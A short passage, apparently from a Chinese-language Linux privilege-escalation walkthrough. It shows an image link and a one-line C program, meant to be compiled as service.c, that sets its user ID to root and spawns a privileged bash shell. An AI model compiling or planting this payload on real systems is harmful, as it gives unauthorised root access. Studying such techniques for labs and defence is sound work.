 int main() { setuid(0); system("/bin/bash -p"); }5.编译service.c文件: